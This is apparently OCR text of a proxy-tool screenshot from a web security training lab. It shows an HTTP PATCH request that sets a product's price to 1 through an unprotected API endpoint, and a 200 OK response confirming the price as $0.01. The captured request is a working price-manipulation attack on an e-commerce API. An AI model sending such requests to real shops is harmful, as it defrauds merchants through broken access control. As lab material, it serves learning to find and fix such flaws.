 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a56000c03027e0683aec5e7006b00a0.web-security-academy.net
3 Cookie: session=aV8EQ7jWvspvSnoKBi85TLz5mLNcyEkd
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a56000c03027e0683aec5e7006b00a0.web-security-academy.net/prod
uct?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 17
18
19 {
20 "price":1
21 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.01"
}
Search
0 highlights
Done